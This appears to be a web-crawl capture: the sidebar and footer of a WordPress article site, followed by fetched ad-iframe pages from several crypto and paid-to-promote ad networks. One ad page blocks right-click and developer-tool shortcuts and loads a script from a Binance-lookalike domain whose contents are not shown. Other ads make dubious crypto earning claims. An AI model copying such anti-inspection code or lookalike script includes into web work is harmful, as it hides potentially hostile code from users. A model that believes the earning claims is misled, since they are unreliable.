	<li><a href='https://adarticles.net/2024/04/'>April 2024</a></li>
	<li><a href='https://adarticles.net/2024/03/'>March 2024</a></li>
	<li><a href='https://adarticles.net/2024/02/'>February 2024</a></li>
	<li><a href='https://adarticles.net/2024/01/'>January 2024</a></li>
	<li><a href='https://adarticles.net/2023/12/'>December 2023</a></li>
	<li><a href='https://adarticles.net/2023/11/'>November 2023</a></li>
	<li><a href='https://adarticles.net/2023/10/'>October 2023</a></li>
	<li><a href='https://adarticles.net/2023/09/'>September 2023</a></li>
	<li><a href='https://adarticles.net/2023/08/'>August 2023</a></li>
	<li><a href='https://adarticles.net/2023/07/'>July 2023</a></li>
	<li><a href='https://adarticles.net/2023/06/'>June 2023</a></li>
	<li><a href='https://adarticles.net/2023/05/'>May 2023</a></li>
	<li><a href='https://adarticles.net/2023/04/'>April 2023</a></li>
	<li><a href='https://adarticles.net/2023/03/'>March 2023</a></li>
	<li><a href='https://adarticles.net/2023/02/'>February 2023</a></li>
	<li><a href='https://adarticles.net/2023/01/'>January 2023</a></li>
	<li><a href='https://adarticles.net/2022/12/'>December 2022</a></li>
	<li><a href='https://adarticles.net/2022/11/'>November 2022</a></li>
	<li><a href='https://adarticles.net/2022/10/'>October 2022</a></li>
	<li><a href='https://adarticles.net/2022/09/'>September 2022</a></li>
	<li><a href='https://adarticles.net/2022/08/'>August 2022</a></li>
	<li><a href='https://adarticles.net/2022/07/'>July 2022</a></li>
	<li><a href='https://adarticles.net/2022/06/'>June 2022</a></li>
	<li><a href='https://adarticles.net/2022/05/'>May 2022</a></li>
	<li><a href='https://adarticles.net/2022/04/'>April 2022</a></li>
	<li><a href='https://adarticles.net/2022/03/'>March 2022</a></li>
	<li><a href='https://adarticles.net/2022/01/'>January 2022</a></li>
	<li><a href='https://adarticles.net/2021/12/'>December 2021</a></li>
	<li><a href='https://adarticles.net/2021/10/'>October 2021</a></li>
	<li><a href='https://adarticles.net/2021/09/'>September 2021</a></li>
	<li><a href='https://adarticles.net/2021/08/'>August 2021</a></li>
	<li><a href='https://adarticles.net/2021/06/'>June 2021</a></li>
	<li><a href='https://adarticles.net/2021/01/'>January 2021</a></li>
	<li><a href='https://adarticles.net/2020/09/'>September 2020</a></li>
	<li><a href='https://adarticles.net/2020/08/'>August 2020</a></li>
	<li><a href='https://adarticles.net/2020/07/'>July 2020</a></li>
	<li><a href='https://adarticles.net/2020/04/'>April 2020</a></li>
	<li><a href='https://adarticles.net/2020/02/'>February 2020</a></li>
	<li><a href='https://adarticles.net/2019/09/'>September 2019</a></li>
	<li><a href='https://adarticles.net/2019/06/'>June 2019</a></li>
	<li><a href='https://adarticles.net/2019/05/'>May 2019</a></li>
	<li><a href='https://adarticles.net/2019/02/'>February 2019</a></li>
	<li><a href='https://adarticles.net/2019/01/'>January 2019</a></li>
	<li><a href='https://adarticles.net/2018/12/'>December 2018</a></li>
	<li><a href='https://adarticles.net/2018/10/'>October 2018</a></li>
	<li><a href='https://adarticles.net/2018/09/'>September 2018</a></li>
	<li><a href='https://adarticles.net/2018/08/'>August 2018</a></li>
	<li><a href='https://adarticles.net/2018/07/'>July 2018</a></li>
	<li><a href='https://adarticles.net/2018/06/'>June 2018</a></li>
	<li><a href='https://adarticles.net/2018/05/'>May 2018</a></li>
	<li><a href='https://adarticles.net/2018/04/'>April 2018</a></li>
	<li><a href='https://adarticles.net/2018/03/'>March 2018</a></li>
	<li><a href='https://adarticles.net/2018/02/'>February 2018</a></li>
	<li><a href='https://adarticles.net/2017/12/'>December 2017</a></li>
	<li><a href='https://adarticles.net/2017/11/'>November 2017</a></li>
	<li><a href='https://adarticles.net/2017/09/'>September 2017</a></li>
	<li><a href='https://adarticles.net/2017/08/'>August 2017</a></li>
	<li><a href='https://adarticles.net/2017/07/'>July 2017</a></li>
	<li><a href='https://adarticles.net/2017/06/'>June 2017</a></li>
	<li><a href='https://adarticles.net/2017/01/'>January 2017</a></li>
	<li><a href='https://adarticles.net/2016/12/'>December 2016</a></li>
	<li><a href='https://adarticles.net/2016/11/'>November 2016</a></li>
	<li><a href='https://adarticles.net/2016/10/'>October 2016</a></li>
	<li><a href='https://adarticles.net/2016/09/'>September 2016</a></li>
	<li><a href='https://adarticles.net/2016/08/'>August 2016</a></li>
	<li><a href='https://adarticles.net/2016/03/'>March 2016</a></li>
	<li><a href='https://adarticles.net/2016/02/'>February 2016</a></li>
	<li><a href='https://adarticles.net/2015/12/'>December 2015</a></li>
	<li><a href='https://adarticles.net/2015/11/'>November 2015</a></li>
	<li><a href='https://adarticles.net/2015/10/'>October 2015</a></li>
	<li><a href='https://adarticles.net/2015/09/'>September 2015</a></li>
	<li><a href='https://adarticles.net/2015/08/'>August 2015</a></li>
	<li><a href='https://adarticles.net/2015/07/'>July 2015</a></li>
	<li><a href='https://adarticles.net/2015/05/'>May 2015</a></li>
	<li><a href='https://adarticles.net/2015/04/'>April 2015</a></li>
	<li><a href='https://adarticles.net/2015/03/'>March 2015</a></li>
	<li><a href='https://adarticles.net/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://adarticles.net/category/advertising-marketing/">Advertising &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://adarticles.net/category/arts-entertainment/">Arts &amp; Entertainment</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://adarticles.net/category/auto-motor/">Auto &amp; Motor</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://adarticles.net/category/business-products-services/">Business Products &amp; Services</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://adarticles.net/category/clothing-fashion/">Clothing &amp; Fashion</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://adarticles.net/category/employment/">Employment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://adarticles.net/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://adarticles.net/category/foods-culinary/">Foods &amp; Culinary</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://adarticles.net/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://adarticles.net/category/health-care-medical/">Health Care &amp; Medical</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://adarticles.net/category/home-products-services/">Home Products &amp; Services</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://adarticles.net/category/internet-services/">Internet Services</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://adarticles.net/category/legal/">Legal</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://adarticles.net/category/personal-product-services/">Personal Product &amp; Services</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://adarticles.net/category/pets-animals/">Pets &amp; Animals</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://adarticles.net/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://adarticles.net/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://adarticles.net/category/review/">review</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://adarticles.net/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://adarticles.net/category/sports-athletics/">Sports &amp; Athletics</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://adarticles.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://adarticles.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://adarticles.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://adarticles.net/category/web-resources/">Web Resources</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://adarticles.net/wp-login.php">Log in</a></li>
			<li><a href="https://adarticles.net/feed/">Entries feed</a></li>
			<li><a href="https://adarticles.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->
<iframe data-aa='1983631' src='//ad.a-ads.com/1983631?size=728x90' style='width:728px; height:90px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
<script src="//super-traf.ru/earn/partner/get?id=22156&type=6&code=1678086690" type="text/javascript"></script> 
<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="281886"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script>




<script type="text/javascript">
	atOptions = {
		'key' : 'f84a3af7cbc93c205c553e5103938037',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	
</script>




<!-- Begin BidVertiser code -->
<SCRIPT data-cfasync="false" SRC="//bdv.bidvertiser.com/BidVertiser.dbm?pid=52126&bid=1631370" TYPE="text/javascript"></SCRIPT>
<!-- End BidVertiser code -->



<div class='MainAdverTiseMentDiv' data-publisher="[base64]" data-adsize="728x90"></div><script class="adScriptClass" src="https://bitadx.one/assets/ads/ad.js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-17 02:16:10 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=300&ref=4677
body_size: 688
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 280px;
    top:3px;
    opacity: 0.5;
 }
.za_menu {
margin-left:200px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4677&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4677&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=5559&ref=4677&hash=2794&p=1&t=cc" target="_blank" title='camelbtc.com'><img src="https://cryptocoinsad.com/banner/ads_banner/26806.png" border="0" width="300" height="250"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=wa
body_size: 18311
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=aWcXch7Anvp5epR31jCBifXAB1zCWPAG&d=mgm91PZPBo3weW9rdeAvGjgvkFdznXVK' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=aWcXch7Anvp5epR31jCBifXAB1zCWPAG&a=18bbe517f4dd21833614543b074c1d22&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("aWcXch7Anvp5epR31jCBifXAB1zCWPAG"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=468&ref=4677
body_size: 1212
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 450px;
    top:2px;
    opacity: 0.6;
 }
.za_menu {
margin-left:370px;
margin-top:2px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4677&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4677&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

 <script>
function showtext() {
    var bcont = document.getElementById('textbnr').dataset.name;
    if(bcont.includes("@@") == true) {
        const myArray = bcont.split("@@");
        bnrtext = myArray[0];
        bnrbg = myArray[1];
        bnrclr = myArray[2];
        btclr = myArray[3];
        subt = myArray[4];
    } else {
        subt= '';
        bnrtext = bcont;
        bnrbg = '#ffe5bc';
        bnrclr = 'blue';
        btclr = 'black';
    }
    if(subt != '') { subt = subt +'</br><br>'}
        bnrfz = "19";
        bnrw = "468";
        bnrh = "60";
        bnrpt = "9px";
        burl = "earnbnbnow.top";
    document.getElementById('textbnr').style = 'background-color:' + bnrbg + '; width:' + bnrw + '; height:' + bnrh + '; padding:3px; padding-top:' + bnrpt + ';' ;
    document.getElementById('textbnr').innerHTML = '<center><font style="font-size:' + bnrfz + 'px; text-decoration: underline;" color="' + bnrclr + '" class="txtad"><b>' + bnrtext + '</b></br></font>     <font color="' + btclr + '" class="txtad">' + subt +  burl + '</font></center>';
}
	window.onload = function() { showtext(); };
	</script>
	<style>
	.txtad:hover {
    text-decoration: underline;
    }
	</style>
	<a href="https://zerads.com/ad/adc.php?bid=34302&ref=4677&hash=4409&p=1&t=bc" style="text-decoration:none;" target="_blank"><div id="textbnr" title="earnbnbnow.top" data-name="Earn up to $100/day in BNB@@#ffe5bc@@blue@@black@@0.005BNB Free - No deposit require - High paid Survey -  Instant Paid" ><center><font size="19" color="blue">Earn up to $100/day in BNB@@#ffe5bc@@blue@@black@@0.005BNB Free - No deposit require - High paid Survey -  Instant Paid</div></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=728&ref=4677
body_size: 689
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 709px;
    top:3px;
    opacity: 0.8;
 }
.za_menu {
margin-left:628px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4677&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4677&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=7244&ref=4677&hash=8574&p=1&t=ac" target="_blank" title='rimicoins.com'><img src="https://cryptocoinsad.com/banner/ads_banner/28017.gif" border="0" width="728" height="90"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/pubbanner.php?type=468x60
body_size: 818
content:
    <!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Banner Ad - 468x60</title>
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }
            body {
                background: transparent;
                display: flex;
                justify-content: center;
                align-items: center;
                min-height: 100vh;
                font-family: Arial, sans-serif;
            }
            .banner-wrapper {
                position: relative;
                width: 468px;
                height: 60px;
                border-radius: 15px;
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: rgba(255, 255, 255, 0.1);
                overflow: hidden;
                box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
                backdrop-filter: blur(10px);
            }
            .banner-content {
                width: 100%;
                height: 100%;
                border-radius: 14px;
            }
            .banner-logo {
                position: absolute;
                top: 3px;
                right: 3px;
                z-index: 1000;
                border-radius: 75%;
                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: white;
                cursor: pointer;
                transition: all 0.3s ease;
            }
            .banner-logo:hover {
                transform: scale(1.1);
                box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
            }
            .banner-logo.zooming {
                animation: logoZoom 0.5s ease-in-out;
            }
            
            /* Logo size for 468x60 banner */
            .banner-logo {
                width: 22px;
                height: 22px;
            }

            @keyframes logoZoom {
                0% {
                    transform: scale(1);
                }
                50% {
                    transform: scale(1.5);
                }
                100% {
                    transform: scale(1);
                }
            }

            iframe {
                border: none;
                border-radius: 14px;
                display: block;
            }
        </style>
    </head>
    <body>
        <div class="banner-wrapper">
            <div class="banner-content">
                <iframe src="https://tronstar.top/publisher/claimtrx/ad_banner468.php?uid=4efa9a3be562dbbba02ffd8bec05dd2d" width="468" height="60" frameborder="0" scrolling="no"></iframe>            </div>
            
            <!-- Logo overlay -->
            <a href="https://linkmoney.top" target="_blank" onclick="zoomLogo(event)">
                <img src="https://linkmoney.top/favicon.ico" alt="Logo" class="banner-logo" id="bannerLogo" onerror="this.style.display='none'">
            </a>
        </div>

        <script>
            function zoomLogo(event) {
                event.preventDefault();
                const logo = document.getElementById('bannerLogo');
                
                // Add zooming animation class
                logo.classList.add('zooming');
                
                // Remove the class after animation completes
                setTimeout(() => {
                    logo.classList.remove('zooming');
                }, 500);
                
                // Open the link after a short delay
                setTimeout(() => {
                    window.open('https://linkmoney.top', '_blank');
                }, 300);
            }
        </script>
    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trxstar.com/publisher/ad2/banner300.php
body_size: 284
content:
<style>
* { margin:0; padding:0; }
body { 
    width:300px; 
    height:250px; 
    background:transparent; 
    position:relative;
    overflow:hidden;
}
.banner-iframe {
    width:300px; 
    height:250px; 
    border:0; 
    margin:0; 
    padding:0; 
    display:block;
    position:absolute;
    top:0;
    left:0;
}
.tf-logo {
    position:absolute;
    top:0px;
    right:0px;
    width:28px;
    height:28px;
    background:#1a3c6e;
    color:white;
    border-radius:8%;
    display:flex;
    align-items:center;
    justify-content:center;
    font-size:10px;
    font-weight:bold;
    cursor:pointer;
    z-index:1000;
    text-decoration:none;
}
.tf-logo:hover {
    background:#2a5ca0;
    transform:scale(1.2);
}
</style>

<body>
    <iframe src="https://faucetearning.com/publisher/ad_banner300.php?uid=df50d310117e4d17e923618b4565dc2e" width="300" height="250" frameborder="0" scrolling="no"></iframe>    <a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 124
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe width="468" height="60" scrolling="no" frameborder="0" src="https://delivery.cpmroi.com/show_std.php?id_site=2292&id_channel=9902&uf=true"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delivery.cpmroi.com/show_std.php?id_site=2292&id_channel=9902&uf=true
body_size: 1070
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <style type="text/css">
        body,html{margin:0;padding:0}
        .ah{width:468px;height:15px;text-align:center}
        .ah a{display:block;font:normal normal 11px Helvetica;color:#006699}
        a{text-decoration:none}
        a img{border:none}
        .adPrivacyPolicyLink {
            position:absolute;
            top:0;
            right:0;
            opacity:1;
            outline:none;
            height:18px;
            z-index:300;
            font-family:sans-serif;
        }
        .adPrivacyPolicyLink .adPrivacyPolicyContent {
            text-decoration:none;
            font-size:10px;
            line-height:18px;
            font-weight:bold;
            color:#ffffff;
            background-color: transparent;
            height:18px;
            padding:0 3px;
            border-radius:5px 0 4px 0;
            white-space:nowrap;
            overflow:hidden;
            display:block;
        }
        .adPrivacyPolicyLink img {
            height:18px;
            width:18px;
            line-height:0;
            display:inline-block;
            margin:0 -3px 0 -3px;
        }
    </style>
</head>
<body><img alt="" width="0" height="0" style="display:none;" src="https://delivery.cpmroi.com/impression.php?channel_id=9902&id=72e8e5e3-0753-43fd-be56-34c4c0dade00%3A11f59f0e-a315-40be-a1cb-8778c7deb3d4&site_id=2292&uuid=ec5db3f1-41a4-4414-b826-513457c96bf0"/>
<div id="container" style="width:468px;height:60px;"><a href="https://delivery.cpmroi.com/click.php?id=72e8e5e3-0753-43fd-be56-34c4c0dade00%3A11f59f0e-a315-40be-a1cb-8778c7deb3d4&uuid=1097e494-7c25-494e-bb02-d4927b0c25f4" target="_blank" rel="nofollow opener">
    <picture>
      <source srcset="https://assets.cpmroi.com/system/files/images/23012/227f6514d550b6683323c9dbe8ccd674.png" type="image/png">
      <img src="https://assets.cpmroi.com/system/files/images/23012/227f6514d550b6683323c9dbe8ccd674.png" alt="" width="468" height="60"
        onclick="window.parent.postMessage({event:'click',channel:9902},'*')"/>
    </picture>
</a>
</div>
<script type="application/javascript" src="//delivery.cpmroi.com/sync.php?uuid=1097e494-7c25-494e-bb02-d4927b0c25f4"></script>
<script type="text/javascript">
